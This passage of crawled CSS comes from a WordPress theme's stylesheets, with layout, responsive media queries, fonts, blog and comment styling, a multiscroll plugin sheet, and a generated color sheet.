  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 







.social-bottom{ 

  position:relative;

  width:100%;

  z-index:12;

  height:25px;

  margin-bottom:15px;

}

.list-social li {

    padding:0; 

    list-style: none;

  text-align:center; 

  width:25px;

    display: inline-block;

  cursor:pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}



.list-social li.icon-soc a {

  font-family: 'FontAwesome';

  font-size: 16px;

  line-height: 25px;

  width:25px;

  opacity:1;

  

  margin:0;

  padding:0;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

.list-social li:hover{

}

.list-social li:hover.icon-soc a{

  opacity:.6;

}











  .tipper { height: 1px; left: -99999px; position: absolute; pointer-events: none; top: -99999px; width: 1px;z-index:100000; }

  .tipper .tipper-content { background: rgba(0, 0, 0, 0.95);box-shadow: 0 0 25px rgba(0,0,0,0.5);text-transform:uppercase; border-radius: 3px; color: #fff; display: block; float: left; font-family: 'Lato', sans-serif; font-size: 10px; margin: 0; padding: 6px 20px; position: relative; white-space: nowrap; }

  .tipper .tipper-caret { background: url('./images/tipper-icon.png') no-repeat; display: block; height: 11px;  position: absolute; width: 100%; }



  .tipper.right .tipper-content { box-shadow: 1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.right .tipper-caret { background-position: left center; left: -5px; top: 0; }



  .tipper.left .tipper-content { box-shadow: -1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.left .tipper-caret { background-position: right center; right: -5px; top: 0; }



  .tipper.top .tipper-caret,

  .tipper.bottom .tipper-caret { display: block; float: none; height: 5px;  width: 12px;margin-left:-6px; }



  .tipper.top .tipper-content { box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.top .tipper-caret { background-position: center bottom; bottom: -5px; left: 0; text-align:center;}



  .tipper.bottom .tipper-content { box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.bottom .tipper-caret { background-position: center top; top: -5px; left: 0; }

  

  

  

/* #Media Queries

================================================== */





@media only screen and (max-width: 800px) {

}



@media only screen and (min-width: 1200px) and (max-width: 1699px) {

}



@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:55px; 
    line-height:55px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 768px) and (max-width: 959px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:50px; 
    line-height:50px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
  .small-text { 
    margin-top:-50px;
    font-size: 14px; 
    line-height:14px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:30px; 
    line-height:30px;
  }
  .cl-effect {
    margin-top:60px;
  }
  #footer .textwidget {text-align: center;}
  #footer p{
    text-align:center;
    padding-left:0px;
  } 

  .logo-footer{
    text-align:center;
    margin:0 auto;
  }

  .social-bottom{ 
    margin:0 auto;
    text-align:center;
  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (min-width: 320px) and (max-width: 479px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }  
  #footer .textwidget {text-align: center;}
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (max-width: 319px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}







/* #Font-Face

================================================== */







@font-face {

    font-family: 'OpenSans-Light-webfont';

    src: url('./css/font/OpenSans-Light-webfont.eot');

    src: url('./css/font/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),

         url('./css/font/OpenSans-Light-webfont.woff') format('woff'),

         url('./css/font/OpenSans-Light-webfont.ttf') format('truetype'),

         url('./css/font/OpenSans-Light-webfont.svg#BebasNeueRegular') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic';

    src: url('./css/font/Sifonn-Basic.eot');

    src: url('./css/font/Sifonn-Basic.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic.woff') format('woff'),

         url('./css/font/Sifonn-Basic.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic-Outline';

    src: url('./css/font/Sifonn-Basic-Outline.eot');

    src: url('./css/font/Sifonn-Basic-Outline.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic-Outline.woff') format('woff'),

         url('./css/font/Sifonn-Basic-Outline.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic-Outline.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



.top-blog{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  

}



.owl-theme .owl-controls .owl-buttons div{

  background:transparent!important;

}

.blog-post{

  position:relative;

  float:left;

  width:100%;

  padding: 20px;

  display:inline-block;

  -moz-box-sizing: border-box;

  -webkit-box-sizing: border-box;

  box-sizing: border-box;

  background:#f1f1f1;

  padding-bottom:40px;

  margin-bottom: 30px;

  overflow:hidden;

  margin-left:-1px;

  -webkit-transform: translate3d(1px,0,0);

  transform: translate3d(1px,0,0);

}

.blog-post img{

  max-width:100%;

  height:auto;

  display:block;

}

.blog-post h6{

  text-align:left;

  font-size: 22px;
  padding-top: 5px;
  padding-right:30px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post h6 a{
  color:#000;
}
.blog-post p{
  text-align:left;
  font-size: 16px;
}

.blog-post a i{

  padding-left: 10px;

  font-size: 16px;
  text-shadow: 0px 0px 0px #111;

}

.fa {

    display: inline-block;

    font-family: FontAwesome;

    font-style: normal;

    font-weight: normal;

    line-height: 1;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.fa-long-arrow-right:before {

    content: "\f178";

}

.blog-post p span:hover{

  color:#000;

}

.blog-sidebar .blog-single{

  padding-bottom: 0!important;

}

.single-tags {margin-top: 25px;}



#owl-blog .item, .blog-slider .item{

  position:relative;

  width:100%;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev{

  position:absolute;

  left:0;

  cursor: url(images/grab-left.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-next,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next {

  position:absolute;

  right:0;

  cursor: url(images/grab-right.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next,

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, 

.blog-slider .owl-theme .owl-controls .owl-buttons .owl-next, 

.blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next{

  top:0;

  width:50%;

  height:100%;

  z-index:1;

  text-indent: 100%;

  font-size: 0;

}

.pagination {

   

    text-align: center;

    padding: 20px 0 20px;

}

.pagination ul li {

    border: none;

    display: inline-block;

    font-size: 14px;

    height: 35px;

    line-height: 35px;

    width: 35px;

    cursor: pointer;

    color: #fff;

    margin-right: 5px;

    font-weight: bold;

    background-color: #333;

}

.pagination ul li a {

    color: #ccc;

    display: block;

}

.fa-chevron-right:before {

    content: "\f054";

}

.fa-chevron-left:before {

    content: "\f053";

}

.post-block{

  padding-top: 18px;

}

.post-block h6{

  font-size: 28px;

  line-height: 28px;

}

.blog-text-date {

    font-family: 'TisaPro-Ita';

    text-align: left;

    

    font-size: 17px;

    line-height: 14px;

    color: #212121;

    padding-bottom: 8px;

    letter-spacing: 1px;

}

blockquote p {

    font-size: 15px;

    font-style: italic;

    

}

.tag11, .wp-tag-cloud li {

    

    display: inline-block;

    margin-right: 3px;

    height: 30px;

    

    text-align: center;

    line-height: 30px;

    font-size: 10px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post .tag11 {

    margin-top: 20px;

    margin-bottom: 0;

}

.tag11 a:hover, .widget_tag_cloud .tagcloud a:hover {

    background: rgba(220,220,220,.7);

}

.tag11 a, .widget_tag_cloud .tagcloud a {

    padding: 6px 12px 6px 12px;
    display: inline-block;
    margin: 5px 5px 5px 0;
    
    text-transform: uppercase;
    background: rgba(220,220,220,.4);

    color: #827b7d;

    font-weight: 600;

    font-size: 11px!important;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}


.comment-body{

    position: relative; 

    border-top:3px double rgba(200,200,200,.7);

    border-bottom:3px double rgba(200,200,200,.7);

    padding-top:20px;

    padding-bottom:20px;

    margin-bottom:20px;

}

.comment-body .reply{

    position:absolute;

    z-index:2;

    top:20px;

    right:0;

    height:26px;

    width:60px;

    text-align:center;

    background:rgba(6,6,6,.6);

    font-family: 'Open Sans', sans-serif;font-weight: 300;

    font-weight: 400;

    font-size: 12px;

    line-height:26px;

    text-transform:uppercase;

    cursor:pointer;

    color:#fff;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.comment-body .reply a.comment-reply-link{

    color:#fff;

}

.comment-body .reply:hover{

    background:rgba(6,6,6,.9);

}

.margin-rpl{

    margin-left:60px;

}

.comment-author img{
    width: 100px;
    height:100px;
    float:left;
    margin-right: 20px;
}

.comment-author  p{
    text-align:left;
    padding-left:120px;
}
.comment-author .fn {
  color: #101010;
  font-family: "axis";
  font-size: 18px;
  line-height: 22px;
  padding-bottom: 10px;
  text-align: left;
  text-transform: none;
  display: inline-block;
}
.comment-author .fn span{
    opacity:.4;
    font-weight: 400;
    font-size:80%;
    font-family: 'Montserrat',sans-serif;
}
.comment-list li {list-style: none;}
.comment-list .children {margin-left: 70px;clear: both;}
.comment-reply-title {font-size: 16px;padding-top: 40px; text-align: left;}
.replyForm textarea{
    min-height: 100px;
}
.comment-content {
  margin-bottom: 20px;
}
.replyForm #ajax-form input[type="submit"]{
    color: #dfdfdf;
}
.replyForm #ajax-form input[type="submit"]:hover{
    color: #fff;
}
.comment-metadata a, .pingback .edit-link a {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat",sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    display: block;
}
.comment-form input[type="text"], 
.comment-form input[type="email"],
.comment-form input[type="url"]{

    margin-bottom: 15px;

    background: #f1f1f1;

    box-sizing: border-box;

    padding: 10px;

    border:1px double rgba(200, 200, 200, 0.7);

    border-radius: 3px;
    width: 100%;

}

.comment-form textarea{
  box-sizing: border-box;

  padding: 10px;

  background: #f1f1f1;

  border:1px double rgba(200, 200, 200, 0.7);

  border-radius: 3px;
  width: 100%;
  min-height: 100px;
}

.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{

  outline: 0;

}
.comment-reply-title small {
  font-size: 100%;
}

.comment-reply-title small a {
  border: 0;
  float: right;
  height: 32px;
  overflow: hidden;
  width: 26px;
}

.comment-reply-title small a:before {
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 32px;
  position: relative;
  top: -3px;
  color: #111;
}
.comment-form {
    padding-bottom: 30px;
}
.comments-box h4, .comment-respond h4, .comment-respond h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align: left;
}
h2.comments-title{display: none;}
.post-navigation {
  background-color: #fff;
  border-top: 1px solid #eaeaea;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-weight: 700;
}

.post-navigation a {
  display: block;
  padding: 3.8461% 7.6923%;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-family: "Noto Sans", sans-serif;
  font-size: 14px;
  letter-spacing: 0.04em;
  line-height: 1.5;
  position: relative;
  text-transform: uppercase;
  z-index: 2;
}

.post-navigation .post-title {
  font-family: "Open Sans", serif;  
  font-size: 14px;
  line-height: 22px;
  position: relative;
  z-index: 2;
  color: #313131;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  background-position: center;
  background-size: cover;
  position: relative;
  padding-bottom: 20px;
}

.post-navigation a:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.post-navigation a:hover:before,
.post-navigation a:focus:before {
  opacity: 0.5;
}

.post-navigation .meta-nav {
  opacity: 0.8;
}

.pagination {
  background-color: #fff;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-family: "Noto Sans", sans-serif;
}

.pagination .nav-links {
  min-height: 3.2em;
  position: relative;
  text-align: center;
}

.logged-in-as{

  margin-bottom: 10px;

}

.search_form input {

    margin: 0;

    padding: 13px 10px 14px 10px;

    box-sizing: border-box;

    background: none;

    border: 2px solid #ccc;

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;
    width: 100%;

}

.search_form input:focus{

  outline: 0;

}

.widget {

    position: relative;

    width: 100%;

    padding-bottom: 50px;

}

.widget h6 {

    text-align: left;

    padding-bottom: 20px;

}

.widget_recent_entries ul li {

    position: relative;

    width: 100%;

    padding: 8px 0;

    background: rgba(220,220,220,.4);

    text-align: center;

    line-height: 20px;

    font-size: 12px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li a {

    color: #827b7d;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li:hover {

    background: rgba(220,220,220,.7);

}

.widget_recent_entries ul li span {

    font-family: 'Lato', sans-serif;

    font-weight: 700;

    display: block;

    font-size: 11px;

}

.tagcloud .wp-tag-cloud li{

  margin-right: 0;

}

.widget_categories ul li, .widget_archive ul li{

    display: block;

    line-height: 28px;

    color: #cbab82;

}

.widget_categories ul li a, .widget_archive ul li a {

    color: #827b7d;

    font-size: 14px;

    text-transform: uppercase;

    margin-bottom: 8px;

    background: url('images/arrow-next.png') no-repeat left center;

    text-align: left;

    padding-left: 15px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}
.widget_meta abbr {  
  cursor: help;
  color: #cbab82;
}
.widget_meta ul li {line-height: 28px;}
.widget_meta ul li a {color: #827b7d;}

.home-blog h5{font-size: 16px;text-align: left;padding: 3px 0px 12px;color: #706e6e;font-weight: normal;text-transform: 400;}
.home-blog h5 a {color: #706e6e;}
.home-blog .owl-theme .owl-controls {
    margin-top: 0px;
    text-align: center;
}
.blog_post .meta_data {padding: 10px 0px;}
.blog_post .meta_data span {display: inline-block;margin-right: 15px;text-transform: uppercase;color: #000;font-size: 12px;line-height: 12px;}
.blog_post .meta_data span a{color: #000;}
.blog_post .meta_data span i {display: inline-block;margin-right: 3px;text-shadow: 0px 0px 0px #ddd;}
.home-blog iframe {margin-bottom: 5px;}
.home-blog iframe, .home-blog img {width: 370px;height: 247px;}

@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 162px;
    width: 236px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 285px;
    width: 420px;
  }
  .home-blog.blog_post {margin-bottom: 10px;}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 13px;}
  .blog_post .meta_data span {font-size: 11px;}
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
  .home-blog.blog_post {margin-bottom: 10px;}
}  

/*-----------------------------------------------------------------------------------*/
  /*  STYLES WIDGET
  /*-----------------------------------------------------------------------------------*/ 
    .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text .textwidget img{max-width: 100%;height: auto;}
    .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text option {max-width: 100%;}
    .widget_archive ul li {margin-bottom: 10px;}
    .widget_nav_menu ul li, .widget_pages ul li { 
      color: #827b7d;
      line-height: 20px;
      margin-bottom: 10px;
    }
    .widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
    .widget_nav_menu ul li ul, .widget_pages ul li ul {float: none;margin-left: 40px;}
    .widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
    .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #f86e4e;} 
    .widget_recent_comments ul li {margin-bottom: 10px;}
    .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
    .content-page ul ul li, .content-page ol ol li {padding-bottom: 0px; margin-bottom: 10px;border-bottom: 0px solid #111;}
    .text-post ul li, .content-page ul li {list-style: disc outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
    .text-post ol  li, .content-page ol li {list-style: decimal outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
    .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
    .widget_rss ul li {margin-bottom: 15px;}
    .widget_rss ul li a.rsswidget {display: block;}
    .rssSummary {line-height: 24px;}
    .rss-date {font-style: italic;}
    .dotted-widget select {width: 100%;padding: 5px 0px;}
    .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
    .page-content ul li, .de_light .page-content ul li {
      list-style: inherit;
      line-height: 28px;
      margin-bottom: 0px !important;
      padding-bottom: 0px !important;
      border: none !important;
    }
    blockquote cite, p cite {color: #fff;}
    .de_light p cite {color: #101010;}
    .page-content ol li, .de_light .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px !important;padding-bottom: 0px !important;border: none !important;}
    .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
    .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
    .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
    .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
    .page .leave-reply {margin-left: 0px;}
    /* Sticky post */
    .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
    .sticky.post-item .post-item-body .meta {margin-top: 0px !important;padding: 10px 15px;background: #ececec;}
    .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

     /* Pagination Comment */  
     .nav-links .nav-previous {float: left;}
     .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
     .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
      color: #fff;
      content: "";
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 1px;
      padding: 0px;
     }       
    .single-article ul{padding-left: 20px;list-style: disc outside none !important;margin-bottom: 15px;}
    .single-article ol {margin-bottom: 15px;}
    .single-article ol li, .single-article ul li {line-height: 22px;}
    .single-article ul ul {list-style: circle outside none !important;}
    .single-article ul ul ul{list-style: square outside none !important;}
    .single-article ul li ul  {
        margin-bottom: 0;    
    }
    .single-article h1, .single-article h2, 
    .single-article h3, .single-article h4, 
    .single-article h5, .single-article h6 {
      text-align: left;
    }
    .single-article p {margin-bottom: 20px;}   
  /**** End STYLE CSS For WIDGET ****/ 

.fa-long-arrow-left:before {

    content: "\f177";

}

.align-center{

  text-align: center;

}

#footer .widget{

  padding-bottom: 0;

}

#footer .widget img{

  max-width: 200px ;

  max-height: 60px; 

}

.blog-link{

  margin-top: 50px;

  margin-bottom: 70px;

}



.wpcf7-form input[type="text"],

.wpcf7-form input[type="email"],

.wpcf7-form textarea{

  padding-left: 2%;

  padding-right: 2%;

}

.wpcf7-form input,

.wpcf7-form textarea{

  color: #333333;

  outline: 1px solid #fff;

}

.wpcf7-form input[type="submit"]{

  text-align: center;

  background: #fff;

  font-family: 'Lato', sans-serif;

  font-weight: 400;

  text-transform: uppercase;

  font-size: 14px;

  line-height: 22px;

  

  outline: 0;

}

.wpcf7-form input[type="submit"]:hover{

  background: #f1f1f1;

}

.wpcf7-form input.wpcf7-not-valid,

.wpcf7-form textarea.wpcf7-not-valid{

  border: 1px solid #f00;

  outline: 0;

}

.wpcf7-form .wpcf7-not-valid-tip{

  display: none;

}  

div.wpcf7-response-output{

  margin-top: 0px;

  margin-left: 0;

}


.contact-det {
  position: relative;
  width: 100%;
}

.contact-det h6{
  font-size: 18px;
  line-height: 18px;
  text-align:center;
  padding-bottom: 20px;
  text-transform: none;
}

.contact-det h6 i {

font-family: 'FontAwesome';

font-size: 20px;

line-height: 20px;

text-align: center;

z-index: 6;

padding-right: 10px;

}

.contact-det p{

  text-align:center;

  font-weight:600;

  font-size: 15px;

  letter-spacing:3px;
  color: #828282;

}

.contact-det p a{color: #828282;}
#google-container {

  position: relative;

  width: 100%;

  height: 500px;

}

#cd-google-map {

  position: relative;

}

#cd-google-map address {

  position: absolute;

  width: 100%;

  bottom: 0;

  left: 0;

  padding-top:35px;

  padding-bottom:35px;

  background-color: rgba(255, 255, 255, 0.6);

  font-family: 'Open Sans', sans-serif;

    text-transform: uppercase;

  letter-spacing:2px;

  font-weight:600;

  font-size: 12px;

  line-height:12px;

  text-align: center;
  margin: 0px 0px 0px 0px;  
}



#cd-zoom-in, #cd-zoom-out {

  height: 32px;

  width: 32px;

  cursor: pointer;

  margin-left: 10px;

  background-repeat: no-repeat;

  background-size: 32px 64px;

  opacity:.7;

  background-image: url("images/cd-icon-controller.svg");

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.no-touch #cd-zoom-in:hover, .no-touch #cd-zoom-out:hover {

  opacity:1;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in, #cd-zoom-out {

    margin-left: 50px;

  }

}

#cd-zoom-in {

  background-position: 50% 0;

  margin-top: 10px;

  margin-bottom: 1px;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in {

    margin-top: 50px;

  }

}

#cd-zoom-out {

  background-position: 50% -32px;

}


/* #Font-Face
================================================== */
@font-face {
    font-family: 'axis';
    src: url('css/font/axis.eot');
    src: url('css/font/axis.eot?#iefix') format('embedded-opentype'),
         url('css/font/axis.woff') format('woff'),
         url('css/font/axis.ttf') format('truetype'),
         url('css/font/axis.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}




--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4
body_size: 2960
content:
@import url(http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic);



.ms-section {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}





.ms-section.ms-table{
    display: table;
    width: 100%;
}
.ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}
.controlArrow {
    position: absolute;
    top: 50%;
    cursor: pointer;
    width: 0;
    height: 0;
    border-style: solid;
    margin-top: -38px;
}
.controlArrow.prev {
    left: 15px;
    width: 0;
    border-width: 38.5px 34px 38.5px 0;
    border-color: transparent #fff transparent transparent;
}
.controlArrow.next {
    right: 15px;
    border-width: 38.5px 0 38.5px 34px;
    border-color: transparent transparent transparent #fff;
}
.scrollable {
    overflow: scroll;
}
.ms-easing {
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
#multiscroll-nav {
    position: fixed;
    z-index: 300;
    margin-top: -52px;
    top: 50%;
    opacity: 1;
}
#multiscroll-nav.right {
    right: 17px;
}
#multiscroll-nav.left {
    left: 17px;
}
.multiscroll-slidesNav {
    position: absolute;
    z-index: 300;
    left: 50%;
    opacity: 1;
}
.multiscroll-slidesNav.bottom {
    bottom: 17px;
}
.multiscroll-slidesNav.top {
    top: 17px;
}
#multiscroll-nav ul,
.multiscroll-slidesNav ul {
  margin: 0;
  padding: 0;
    z-index: 300;
}
#multiscroll-nav li,
.multiscroll-slidesNav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position:relative;
    z-index: 300;
}
.multiscroll-slidesNav li {
    display: inline-block;
}
#multiscroll-nav li a,
.multiscroll-slidesNav li a {
    display: block;
    position: relative;
    z-index: 300;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
#multiscroll-nav li .active span,
.multiscroll-slidesNav .active span {
    width: 16px;
    height: 16px;
    top: -2px;
    left: -2px;
	background:rgba(255,255,255,0);
    z-index: 300;
}
#multiscroll-nav span,
.multiscroll-slidesNav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #fff;
	text-align:center;
	background:rgba(255,255,255,1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    z-index: 300;
}
.multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 10px;
	width:90px;
	background:rgba(0,0,0,.9);
	box-shadow: 0 0 15px rgba(0,0,0,0.3);
	height:26px;
	line-height:26px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
    top: -7px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	text-transform:uppercase;
    z-index: 300;
}
.multiscroll-tooltip.right {
    right: 25px;
	text-align:center;
}
.multiscroll-tooltip.left {
    left: 25px;
	text-align:center;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4
body_size: 4828
content:

/* 01 MAIN STYLES
****************************************************************************************************/
a {
  color: ;
}
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}

/**** Custom Preload ****/
#royal_preloader.number .percentage{
			background-image:url(https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png);
				color: #ffffff;
		        
    margin: -0px 0px 0px -0px;    
}

/**** Custom css header ****/
.menu-back.cbp-af-header ul.slimmenu li a.mPS2id-highlight, 
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li a.mPS2id-highlight {
  color:#cfa144;
  border-bottom: 0px solid #cfa144;
}
.menu-back ul.slimmenu > li.current-menu-item > a, 
.menu-back ul.slimmenu > li.current-menu-ancestor > a{color:#cfa144;}
.menu-back ul.slimmenu li.current-menu-ancestor ul li.current-menu-item a, .menu-back ul.slimmenu li a:hover, .header2 ul.slimmenu li a:hover {
  color:#cfa144;
